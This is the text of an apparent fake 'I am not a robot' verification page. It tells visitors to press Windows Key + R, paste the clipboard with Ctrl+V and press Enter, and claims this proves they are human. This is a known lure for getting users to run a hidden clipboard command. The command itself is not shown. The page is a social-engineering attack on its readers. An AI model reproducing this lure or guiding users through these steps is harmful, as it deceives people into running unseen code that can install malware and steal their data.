 Complete these
Verification Steps
To better prove you are not a robot, please:
1. Press & hold the Windows Key + R.
2. In the verification window, press Ctrl + V.
3. Press Enter on your keyboard to finish.
You will observe and agree:
✅ "I am not a robot - reCAPTCHA Verification ID: 9675"
Perform the steps above to
finish verification.
VERIFY